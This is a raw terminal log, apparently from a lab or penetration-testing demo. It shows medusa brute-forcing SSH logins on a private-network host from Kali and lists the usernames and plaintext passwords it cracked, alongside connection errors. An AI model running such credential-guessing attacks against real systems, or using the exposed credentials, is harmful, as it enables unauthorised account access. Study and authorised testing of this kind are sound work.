 root@kali:~/tmp# medusa -M ssh -h 192.168.100.25 -U user.txt -P pass.txt -T 20 -t 10 | grep SUCCESS
ACCOUNT FOUND: [ssh] Host: 192.168.100.25 User: bdio Password: passw0rd [SUCCESS]
ACCOUNT FOUND: [ssh] Host: 192.168.100.25 User: jharraway Password: letmein! [SUCCESS]
ERROR: ssh.mod: Failed establishing SSH session (1/4): Host: 192.168.100.25 User: sloreman Pass: swanson
ERROR: ssh.mod: Failed establishing SSH session (2/4): Host: 192.168.100.25 User: sloreman Pass: swanson
ERROR: [ssh.mod] Failed to exchange encryption keys. Are you sure this is a SSHv2 server?
NOTICE: [ssh] Host: 192.168.100.25 - Login thread (3) prematurely ended. The current number of parallel l
ogin threads may exceed what this service can reasonably handle. The total number of threads for this hos
t will be decreased.
NOTICE: [ssh] Host: 192.168.100.25 User: sloreman Password: swanson - The noted credentials have been add
ed to the end of the queue for testing.
ERROR: ssh.mod: Failed establishing SSH session. The following credentials have been added to the missed
queue for later testing: Host: 192.168.100.25 User: sloreman Pass: swanson
ACCOUNT FOUND: [ssh] Host: 192.168.100.25 User: spinkton Password: football123 [SUCCESS]
root@kali:~/tmp#